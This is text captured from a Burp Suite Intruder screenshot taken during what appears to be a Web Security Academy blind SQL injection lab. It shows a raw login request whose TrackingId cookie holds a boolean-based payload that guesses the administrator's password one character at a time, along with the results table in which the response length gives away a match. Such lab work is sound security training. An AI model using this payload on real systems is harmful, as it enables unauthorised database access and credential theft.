 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
5. Intruder attack of https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
Attack Save Columns
5. Intruder attack of https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Welcome back! Comment
0 200 3344
1 a 200 3344
2 b 200 3344
3 c 200 3344
4 d 200 3344
5 e 200 3405 </div><p>|</p> ...
6 f 200 3344
7 g 200 3344
8 h 200 3344
9 i 200 3344
10 j 200 3344
11 k 200 3344
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
3 Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=H4Xx7TToOTzhmcHF'+AND+(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+SUBSTRING(password,1,1)='e')='a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
11 Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 csrf=RoRO3h1Eu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search
0 highlights
Paused